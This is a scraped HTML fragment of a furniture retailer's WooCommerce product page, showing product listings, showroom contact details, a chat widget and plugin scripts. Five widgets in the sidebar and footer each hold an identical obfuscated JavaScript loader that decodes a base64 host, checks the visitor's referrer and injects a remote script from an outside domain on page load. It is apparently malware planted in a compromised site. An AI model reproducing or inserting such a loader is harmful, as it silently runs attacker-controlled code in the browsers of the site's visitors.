<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13750  wishlist-fragment on-first-load" data-fragment-ref="13750" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13750,&quot;parent_product_id&quot;:13750,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13750" rel="nofollow" data-product-id="13750" data-product-type="simple" data-original-product-id="13750" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13750">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13709 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor last instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-tv-cabinet/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/105-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-40%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-tv-cabinet/"><h3 class="product-name">TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,980.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,180.00</bdi></span></ins></span>
<a href="?add-to-cart=13709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13709" data-product_sku="" aria-label="Add &ldquo;TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13709  wishlist-fragment on-first-load" data-fragment-ref="13709" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13709,&quot;parent_product_id&quot;:13709,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13709" rel="nofollow" data-product-id="13709" data-product-type="simple" data-original-product-id="13709" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13709">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
		</ul>

	</section>
	</div>

					<div class="singleproduct-sidebar">
	        	<div class="single-product-side-widget-area">
	                <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	            </div>
      		</div>
      		</main></div>		</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >	
			<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Showroom Address:<br>
Units 1510-12,<br>
15th Floor Horizon Plaza <br>
No. 2 Lee Wing Street <br>
Apleichau, Hong Kong<br><br>
 
Showroom:<br> (852) 2845 2567 <br>
Whatsapp:<br> (852) 9674 8746<br> 
Fax:<br> (852) 3741 0844<br><br>
 
Email:<br>
info@ironyhome.hk<br><br>
Business Hours: <br>
10am - 6pm, Everyday</div></aside>		  </div>
	  	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	  	   		  <div id="fifth" class="fifth-widget footer-widget">
			<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">	
		 	<div class="theme-container">
				<div class="site-info">  Copyright &copy; 2026 IRONYHOME										</div>
									<aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
        </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ironyhome.hk"}},{"@type":"ListItem","position":2,"item":{"name":"Indoor","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/"}},{"@type":"ListItem","position":3,"item":{"name":"IRON BEDS","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/iron-beds\/"}},{"@type":"ListItem","position":4,"item":{"name":"Twin bed \/ Jnvenile bed","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/iron-beds\/twin-bed-juvenile-beds\/"}},{"@type":"ListItem","position":5,"item":{"name":"Twin Beds-ASPEN","@id":"https:\/\/www.ironyhome.hk\/product\/twin-bed-aspen\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"85296748746","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hi *IRONYHOME*! I need more info about Twin Beds-ASPEN https://www.ironyhome.hk","message_hash":"d9a13fe0"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=IRONYHOME&#038;url=https%3A%2F%2Fwww.ironyhome.hk" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello 👋<br>Can we help you?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/responsive.css?ver=6.6.2' media='all' />
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.ironyhome.hk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.14" id="jquery-yith-wcwl-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ironyhome.hk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1" id="flexslider-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.2" id="wc-single-product-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3689c47757e4ea9224e7fa3a9d96a9f3","fragment_name":"wc_fragments_3689c47757e4ea9224e7fa3a9d96a9f3","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2" id="wc-cart-fragments-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.ironyhome.hk\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.4" id="yith-wcqv-frontend-js"></script>
<script src="//www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.3" id="joinchat-js"></script>
<script id="newsletter-subscription-js-extra">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.7" id="newsletter-subscription-js"></script>
<script src="https://www.ironyhome.hk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.2" id="wc-add-to-cart-variation-js"></script>


<!-- Mobile -->
<div class="mobile">
		<div class="vertical-mobile-menu">
		<span class="menu-close"></span>
	    <h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-1004 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a><ul class='children'>
<li class="cat-item cat-item-1024 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/upholstered-bed/">Upholstered beds</a></li>
<li class="cat-item cat-item-1028"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/iron-beds-iron-beds/">Iron bed</a></li>
<li class="cat-item cat-item-1030 current-cat"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/daybed/">Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/">Teak Wood</a>	<ul class='children'>
<li class="cat-item cat-item-1038 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/">BEDROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1064"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/chest-of-drawers/">Chest of drawers</a></li>
<li class="cat-item cat-item-1060"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/beds/">Beds</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/wardrobe/">Wardrobe</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1036 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/">DINING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1044"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/chair-and-bench/">Chair &amp; Bench</a></li>
<li class="cat-item cat-item-1046"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/sideboard/">Sideboard</a></li>
<li class="cat-item cat-item-1042"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/dining-table/">Dining table</a></li>
		</ul>
</li>
